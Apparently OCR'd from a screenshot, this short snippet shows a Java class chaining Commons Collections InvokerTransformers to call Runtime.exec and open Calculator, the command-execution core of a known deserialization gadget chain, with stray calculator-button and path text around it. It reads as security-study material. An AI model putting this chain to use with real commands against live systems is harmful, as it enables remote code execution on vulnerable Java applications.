 18 **/
19 public class TestExe {
20 public static void main(String[] args) {
21
22 Transformer[] transformers = new Transformer[]{
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",
null}),
25 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
26 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator.app"})
27 };
28 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
29 chainedTransformer.transform(Runtime.class);
30 }
31 }
32
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
es/jdk1.8.0_65.jdk/Contents/Home/bin/java ...